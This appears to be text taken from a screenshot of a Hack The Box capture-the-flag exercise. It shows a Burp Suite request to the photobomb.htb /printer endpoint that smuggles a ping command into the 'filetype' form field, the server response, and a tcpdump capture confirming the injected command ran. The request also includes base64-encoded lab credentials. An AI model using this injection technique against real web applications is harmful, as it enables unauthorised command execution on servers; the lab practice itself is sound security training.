 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Cookie: isPhotoBombTechSupport=1
14 Upgrade-Insecure-Requests: 1
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=jpg%26%26ping+-c+1+10.10.14.24&dimensions=300x200
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 29 Nov 2022 11:49:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=mark-mc-neill-4xWHIpY2QcY-unsplash_300x200.jpg&&ping -c 1 10.10.14.24
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:50:11.860053 IP photobomb.htb > 10.10.14.24: ICMP echo request, id 2, seq 1,
length 64
12:50:11.860107 IP 10.10.14.24 > photobomb.htb: ICMP echo reply, id 2, seq 1, le
ngth 64